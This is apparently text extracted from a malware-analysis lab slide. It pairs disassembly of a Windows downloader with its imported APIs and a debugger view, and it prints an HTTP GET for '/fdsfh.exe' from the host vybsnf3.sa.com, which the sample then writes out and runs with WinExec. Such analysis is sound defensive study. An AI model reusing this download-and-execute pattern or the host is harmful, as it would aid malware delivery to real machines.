 .text:0D161321 call loc_D161330
.text:0D161321 ; ---------------------------------------------------------------------------
.text:0D161326 aWritefile db 'WriteFile',0
.text:0D161330 ; ---------------------------------------------------------------------------
.text:0D161330
.text:0D161330 loc_D161330: ; CODE XREF: .text:0D161321↑p
.text:0D161330 push ebx
.text:0D161331 call esi
.text:0D161333 mov ebx, eax
.text:0D161335 call sub_D161354
.text:0D161335 ; ---------------------------------------------------------------------------
.text:0D16133A aWinhttpqueryda db 'WinHttpQueryDataAvailable',0
.text:0D161354
.text:0D161354 ; =============== S U B R O U T I N E ===============
.text:0D161354
.text:0D161354
.text:0D161354 sub_D161354 proc near ; CODE XREF:
.text:0D161354 push ebp
.text:0D161355 call esi
.text:0D161357 mov
.text:0D161359 call loc_D16136E
.text:0D161359 sub_D161354 endp analysis failed
.text:0D161359
.text:0D161359 ; ---------------------------------------------------------------------------
.text:0D16135E aWinhttpreaddat db 'WinHttpReadData',0
.text:0D16136E ; ---------------------------------------------------------------------------
.text:0D16136E
whitelist (0) group (5) value (278)
- - !This program cannot be run in DOS mode.
- - /fdsfh.exe
- 21 LoadLibrary
- 21 GetProcAddress
- 19 ExpandEnvironmentStrings
- 6 CreateFile
- 6 WriteFile
- 3 WinHttpOpen
- 3 WinHttpConnect
- 3 WinHttpOpenRequest
- 3 WinHttpSendRequest
- 3 WinHttpReceiveResponse
- 3 WinHttpQueryDataAvailable
- 3 WinHttpReadData
- 2 WinExec
- 2 ExitProcess
- - .text
- `.data
this call pushes
the address of
the string below so
it will be used as
argument
GET /fdsfh.exe HTTP/1.1
Connection: Keep-Alive
Host: vybsnf3.sa.com
Default (stdcall) 5
1: [esp] 0487AE28 0487AE28
2: [esp+4] 0C7212BF xhd.0C7212BF L"GET"
3: [esp+8] 0C7212A4 xhd.0C7212A4 L"/fdsfh.exe"
4: [esp+C] 00000000 00000000
5: [esp+10] 00000000 00000000
MSSP
LAB